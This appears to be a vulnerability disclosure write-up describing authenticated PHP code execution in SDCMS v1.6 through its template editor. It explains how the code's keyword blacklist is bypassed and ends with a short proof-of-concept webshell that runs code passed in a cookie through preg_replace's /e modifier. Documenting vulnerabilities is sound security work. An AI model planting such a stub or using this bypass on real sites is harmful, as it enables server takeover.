SDCMS v1.6 has code execution vulnerability

This article mainly analyzes the code execution vulnerability of SDCMS v1.6.

CMS Official Website: https://www.sdcms.cn/
⊙. We consider about PHP version of SDCMS, and the latest version(v1.6) download link is following:



Download link:
https://www.sdcms.cn/down-98.html

Description: This is a code execution vulnerability that we can inject PHP code in the background of the website, and we can use it to execution PHP command (such as phpinfo()).
Test Environment:
Server: Apache 2.4.35
Language: PHP 5.6.38
Database: MySQL 5.7.23

Process:
- At first, we had to login the website background:
(http://127.0.0.1:8000/?m=admin&c=index&a=login).
When I entered the website background, I found there can edit the php file code directly.


- This was a website template management function, we could edit the template file (php) here. After modifying the template file, the page load would change according to our edits.

- But the input was limited, we could not directly perform simple code execution:


- I analyzed the source code and found that the blacklist is set here
(/app/admin/controller/themecontroller.php).


We could see filtered a lot of keywords here, such as “eval”, ”assert”. What’s worse, we could not use “$_POST”, ”$_GET”, ”$_Request” here.

So I thought about bypassing these restrictions. Firstly, I use “preg_replace” instead of “eval” and “assert”. Secondly, I think about use $_COOKIE to bypass input restrictions.

- Do it!
- We edit the book.php and injection the code here.


- We visit this page (http://127.0.0.1:8000/?m=book), use burp suit to fetch packet, and modify the COOKIE field.


- Done.


POC:

<?php
function fun()
{return $_COOKIE['sb'];}
@preg_replace("/test/e",fun(),"test test test");
?>

